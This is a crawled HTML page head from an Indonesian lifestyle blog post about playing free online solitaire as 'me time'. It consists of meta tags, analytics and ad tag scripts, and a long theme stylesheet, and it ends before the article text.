

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html
body_size: 53107
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/4470459548140205714/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html' property='og:url'/>
<meta content='Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org' property='og:title'/>
<meta content='Ibu-ibu bermain game online? Kenapa tidak? Sebagai perempuan yang memiliki kesibukan domestik rumah tangga yang seakan tiada habisnya, ibu j...' property='og:description'/>
<title>
Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org' property='og:title'/>
<meta content='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
